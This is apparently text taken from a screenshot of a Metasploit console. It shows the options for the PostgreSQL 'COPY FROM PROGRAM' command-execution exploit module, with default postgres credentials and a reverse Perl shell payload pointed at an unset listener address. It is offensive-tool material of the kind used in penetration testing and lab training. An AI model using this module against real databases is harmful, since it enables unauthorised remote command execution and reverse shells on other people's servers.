 msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > show options
Module options (exploit/multi/postgres/postgres_copy_from_program_cmd_exec):
Name Current Setting Required Description
DATABASE template1 yes The database to authenticate against
DUMP_TABLE_OUTPUT false no select payload command output from table (For Debugging)
PASSWORD postgres no The password for the specified username. Leave blank for a random password
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file
RPORT 5432 yes The target port (TCP)
TABLENAME JBkynqRH0 yes A table name that does not exist (To avoid deletion)
USERNAME postgres yes The username to authenticate as
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic